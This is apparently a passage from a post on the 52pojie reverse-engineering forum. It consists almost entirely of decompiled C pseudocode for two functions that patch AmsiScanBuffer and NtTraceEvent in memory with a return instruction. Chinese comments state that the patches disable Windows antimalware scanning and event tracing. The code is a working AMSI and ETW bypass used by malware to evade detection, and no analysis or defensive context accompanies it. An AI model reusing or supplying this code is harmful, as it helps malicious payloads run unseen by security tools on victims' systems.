 __int64 MySetNullAmsiScanBuffer()
{
unsigned int old_protect; // [rsp+20h] [rbp-68h] BYREF
_BYTE *AmsiScanBuffer_1; // [rsp+28h] [rbp-60h]
void (__fastcall *VirtualProtect_1)(_BYTE *, __int64, __int64, unsigned int *); // [rsp+30h] [rbp-58h]
char amsi[16]; // [rsp+38h] [rbp-50h] BYREF
char kernel32[16]; // [rsp+48h] [rbp-40h] BYREF
char AmsiScanBuffer[16]; // [rsp+58h] [rbp-30h] BYREF
char VirtualProtect[32]; // [rsp+68h] [rbp-20h] BYREF
strcpy(kernel32, "kernel32.dll");
strcpy(amsi, "amsi.dll");
strcpy(AmsiScanBuffer, "AmsiScanBuffer");
strcpy(VirtualProtect, "VirtualProtect");
old_protect = 0;
AmsiScanBuffer_1 = GetFunc(amsi, AmsiScanBuffer);
if ( AmsiScanBuffer_1 )
{
VirtualProtect_1 = GetFunc(kernel32, VirtualProtect);
VirtualProtect_1(AmsiScanBuffer_1, 1i64, 0x40i64, &old_protect);
MyCopy(AmsiScanBuffer_1, MyRet, 1); // 直接写成 Ret，可以让 AmsiScanBuffer 函数失效。
VirtualProtect_1(AmsiScanBuffer_1, 1i64, old_protect, &old_protect);
}
return 0i64;
}
__int64 MySetNullNtTraceEvent()
{
unsigned int old_protect; // [rsp+20h] [rbp-68h] BYREF
_BYTE *NtTraceEvent_1; // [rsp+28h] [rbp-60h]
void (__fastcall *VirtualProtect_1)(_BYTE *, __int64, __int64, unsigned int *); // [rsp+30h] [rbp-58h]
char ntdll[16]; // [rsp+38h] [rbp-50h] BYREF
char NtTraceEvent[16]; // [rsp+48h] [rbp-40h] BYREF
char kernel32[16]; // [rsp+58h] [rbp-30h] BYREF
char VirtualProtect[32]; // [rsp+68h] [rbp-20h] BYREF
strcpy(ntdll, "ntdll.dll");
strcpy(kernel32, "kernel32.dll");
strcpy(VirtualProtect, "VirtualProtect");
strcpy(NtTraceEvent, "NtTraceEvent");
NtTraceEvent_1 = GetFunc(ntdll, NtTraceEvent);
if ( NtTraceEvent_1 )
{
old_protect = 0;
VirtualProtect_1 = GetFunc(kernel32, VirtualProtect);
VirtualProtect_1(NtTraceEvent_1, 1i64, 0x40i64, &old_protect);
MyCopy(NtTraceEvent_1, MyRet_0, 1); // 修改 NtTraceEvent 代码为 retn
VirtualProtect_1(NtTraceEvent_1, 1i64, old_protect, &old_protect);
}
return 0i64;
}
吾爱破解论坛
www.52pojie.cn